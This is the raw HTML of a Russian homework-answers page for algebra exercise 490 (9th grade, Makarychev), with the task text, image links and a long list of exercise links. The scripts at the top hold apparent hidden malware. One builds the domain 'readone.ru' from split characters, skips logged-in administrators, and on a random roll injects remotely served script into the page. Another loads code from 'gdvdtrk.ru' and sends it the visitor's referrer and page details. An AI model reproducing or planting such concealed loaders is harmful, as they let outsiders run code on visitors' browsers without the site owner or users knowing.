e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);var r=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&r&&r.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+r.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+r.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(r.innerHTML),console.groupEnd(),console.log("=".repeat(27)));var d,n=e.querySelectorAll(".flatPM_sticky"),o=e.querySelectorAll(".flatPM_sidebar:first-child"),t=e.querySelectorAll(".flatPM_slider:first-child"),f=document.querySelector(fpm_settings.selector);r&&0<n.length||0<o.length?r.removeAttribute("data-"+fpm_attr.status):e.setAttribute("data-"+fpm_attr.status,"complite"),t.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),n.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(d=parseInt(window.getComputedStyle(f,null).marginTop),o.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px",setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(f);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-d-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><!--noptimize--><script data-noptimize="">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--></head>


<body class="wp-singular post-template-default single single-post postid-2189 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile has-transparent-header default-breakpoint has-sidebar sidebar-content content-left-sidebar post-in-category-gdz post-in-category-algebra post-in-category-algebra-9-klass-uchebnik-makarychev has-breadcrumbs has-fixed-footer has-parallax-footer pagination-center" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Перейти к содержимому</a>

		
		<div id="wrap" class="clr">

			
				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="transparent-header clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://9class.ru/" class="custom-logo-link" rel="home"><img width="427" height="90" src="https://9class.ru/wp-content/uploads/2021/12/logo.png" class="custom-logo" alt="9class.ru" decoding="async" srcset="https://9class.ru/wp-content/uploads/2021/12/logo.png 427w, https://9class.ru/wp-content/uploads/2021/12/logo-300x63.png 300w" sizes="(max-width: 427px) 100vw, 427px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-menu-1" class="main-menu dropdown-menu sf-menu"><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form role="search" method="get" class="searchform" action="https://9class.ru/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Поиск" name="s">
			</label>
	</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="#" class="mobile-menu"  aria-label="Мобильное меню">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Меню</span>
				<span class="oceanwp-close-text">Закрыть</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-menu-2" class="menu"><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://9class.ru/" class="mobile-searchform" role="search">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Поиск" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Номер 490 &#8211; ГДЗ по Алгебре для 9 класса Учебник Макарычев, Миндюк, Нешков, Суворова</h1>

			
		
		<nav class="site-breadcrumbs clr position-under-title"><span><span><a href="https://9class.ru/">Главная страница</a></span> » <span><a href="https://9class.ru/gdz/">ГДЗ</a></span> » <span><a href="https://9class.ru/gdz/algebra/">ГДЗ по Алгебре для 9 класса</a></span> » <span><a href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-makarychev/">ГДЗ по Алгебре для 9 класса Макарычев, Миндюк, Нешков, Суворова учебник</a></span> » <span class="breadcrumb_last" aria-current="page">Номер 490 &#8211; ГДЗ по Алгебре для 9 класса Учебник Макарычев, Миндюк, Нешков, Суворова</span></span></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	




<span id="c6683120-7f3f-705d-61ab-ea6e2b5637ec"></span>
<script type="application/javascript">
var d=document;var s=d.createElement('script'); 
s.src='//gdvdtrk.ru/HwKgpc?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm63a0301490324=script63a0301490326&_cid=c6683120-7f3f-705d-61ab-ea6e2b5637ec'; 
d.getElementById("c6683120-7f3f-705d-61ab-ea6e2b5637ec").appendChild(s);
</script>



	<div id="content-wrap" class="container clr">

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="block-4" class="sidebar-box widget_block clr">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Основные разделы</h2>



<ul class="wp-block-list" style="font-size:17px"><li><a href="/translate/">Переводы (Кауфман)</a><br><a href="/sochenu/">Сочинения</a></li><li><a href="/sochineniya-oge/">Сочинения в формате ОГЭ</a></li></ul>



<p></p>
</div></div>
</div><div id="block-28" class="sidebar-box widget_block clr">
<hr class="wp-block-separator is-style-wide"/>
</div><div id="block-29" class="sidebar-box widget_block clr">
<h2 class="wp-block-heading">Контрольные работы</h2>
</div><div id="block-30" class="sidebar-box widget_block clr">
<ul class="wp-block-list" style="font-size:17px"><li><a href="/kontrolnye-raboty-po-himii-9-klassa/">Химия</a></li></ul>
</div><div id="block-31" class="sidebar-box widget_block clr">
<hr class="wp-block-separator is-style-wide"/>
</div><div id="block-32" class="sidebar-box widget_block clr">
<h2 class="wp-block-heading">ГДЗ</h2>
</div><div id="block-33" class="sidebar-box widget_block clr">
<ul class="wp-block-list" style="font-size:17px"><li><a href="/gdz/anglijskij-yazyk/">Английский язык</a></li><li><a href="https://9class.ru/gdz/fizika/">Физика</a></li><li><a href="/gdz/algebra/">Алгебра</a></li><li><a href="https://9class.ru/gdz/informatika/">Информатика</a></li><li><a href="/gdz/russkij-yazyk/">Русский язык</a></li><li><a href="https://9class.ru/gdz/himiya/">Химия</a></li><li><a href="/gdz/istoriya/">История</a></li><li><a href="/gdz/obzh/">ОБЖ</a></li><li></li></ul>
</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-2189">

	



<ul class="meta ospm-default clr">

	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://9class.ru/gdz/" rel="category tag">ГДЗ</a> <span class="owp-sep">/</span> <a href="https://9class.ru/gdz/algebra/" rel="category tag">ГДЗ по Алгебре для 9 класса</a> <span class="owp-sep">/</span> <a href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-makarychev/" rel="category tag">ГДЗ по Алгебре для 9 класса Макарычев, Миндюк, Нешков, Суворова учебник</a></li>
		
		
		
	
		
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Reading time:</span><i class=" icon-cup" aria-hidden="true" role="img"></i>50 минут чтения</li>
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<span id="content_pointer_id" data-content-length="3591" data-accepted-blocks="112"></span><div class="fpm_start"></div>
<h2>Решение №1</h2>
<p><img decoding="async" src="/kartinki/9-algebra-uchebnik-makarychev-nov-resh/490/1.jpg"/ ></p>
<h2>Решение №2</h2>
<p><img decoding="async" src="/kartinki/9-algebra-uchebnik-makarychev/490.jpg"/ ></p>
<div class="wrapper-test">
<label for="button">Развернуть</label><br />
<input type="checkbox" id="button"></p><script data-noptimize>fpm_start( "true" )</script>
<div class="zadanie">
Рассмотрим ответы на Номер 490 из учебника по алгебре для 9 класса Макарычева<br />
490. Задайте неравенством с двумя переменными: а) круг с центром в точке (2; 0) и радиусом, равным 3; б) множество точек, расположенных вне круга с центром в точке (0; 4) и радиусом, равным 2.
</div>
</div>
<div class="section"><strong>Выберите номер упражнения</strong></div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-18.html">18</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-19.html">19</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-20.html">20</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-21.html">21</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-22.html">22</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-23.html">23</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-24.html">24</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-25.html">25</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-26.html">26</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-27.html">27</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-28.html">28</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-29.html">29</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-30.html">30</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-31.html">31</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-32.html">32</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-33.html">33</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-34.html">34</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-35.html">35</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-36.html">36</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-37.html">37</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-38.html">38</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-39.html">39</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-40.html">40</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-41.html">41</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-42.html">42</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-43.html">43</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-44.html">44</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-45.html">45</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-46.html">46</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-47.html">47</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-48.html">48</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-49.html">49</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-50.html">50</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-51.html">51</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-52.html">52</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-53.html">53</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-54.html">54</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-55.html">55</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-56.html">56</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-57.html">57</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-58.html">58</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-59.html">59</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-60.html">60</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-61.html">61</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-62.html">62</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-63.html">63</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-64.html">64</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-65.html">65</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-66.html">66</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-67.html">67</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-68.html">68</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-69.html">69</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-70.html">70</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-71.html">71</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-72.html">72</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-73.html">73</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-74.html">74</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-75.html">75</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-76.html">76</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-77.html">77</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-78.html">78</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-79.html">79</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-80.html">80</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-81.html">81</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-82.html">82</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-83.html">83</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-84.html">84</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-85.html">85</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-86.html">86</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-87.html">87</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-88.html">88</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-89.html">89</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-90.html">90</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-91.html">91</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-92.html">92</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-93.html">93</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-94.html">94</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-95.html">95</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-96.html">96</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-97.html">97</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-98.html">98</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-99.html">99</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-100.html">100</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-101.html">101</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-102.html">102</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-103.html">103</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-104.html">104</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-105.html">105</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-106.html">106</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-107.html">107</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-108.html">108</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-109.html">109</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-110.html">110</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-111.html">111</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-112.html">112</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-113.html">113</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-114.html">114</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-115.html">115</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-116.html">116</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-117.html">117</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-118.html">118</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-119.html">119</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-120.html">120</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-121.html">121</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-122.html">122</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-123.html">123</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-124.html">124</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-125.html">125</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-126.html">126</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-127.html">127</a><a 